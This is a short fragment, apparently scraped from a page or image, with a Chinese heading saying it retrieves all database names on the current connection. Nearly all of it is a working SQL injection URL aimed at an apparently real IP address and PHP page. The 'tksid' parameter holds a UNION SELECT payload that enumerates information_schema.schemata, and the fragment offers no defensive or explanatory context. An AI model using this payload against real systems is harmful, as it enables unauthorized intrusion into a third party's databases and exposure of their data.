 .获得当前连接的所有数据库名
https://61.206.45.132/corp/tokusyu.php
?page=2
&cnt_all=100
&tksid=473 and 1=2 union select
1,2,3,4,5,6,7,8,9,concat( schema_name,char(10),'',char(10),'',char(10)
,'',char(10)),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,2
9,30,31,32,33,34,35,36 from information_schema.schemata limit
1,10--
&mid=1